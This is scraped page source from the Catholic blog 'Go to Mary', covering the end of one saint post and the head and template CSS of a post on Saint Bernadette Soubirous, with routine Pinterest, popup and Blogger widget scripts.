var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6SX3KPXwvMpgpSvfRVCyB4Txz_kA:1769498787221';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/2211351103168756365/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2211351103168756365', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s72-c/Sanhermanopedro.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG', 'pageName': 'Saint Peter of Saint Joseph de Betancur', 'pageTitle': 'Go to Mary: Saint Peter of Saint Joseph de Betancur', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Peter of Saint Joseph de Betancur', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG', 'url': 'https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2211351103168756365}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html
body_size: 52239
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/760886100239430558/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' property='og:url'/>
<meta content='Saint Bernadette Soubirous' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/w1200-h630-p-k-no-nu/375px-Bernadette_Soubirous.jpg' property='og:image'/>
<title>
Saint Bernadette Soubirous - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Bernadette Soubirous' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Bernadette Soubirous' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg' name='twitter:image'/>
<meta content='Saint Bernadette Soubirous' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
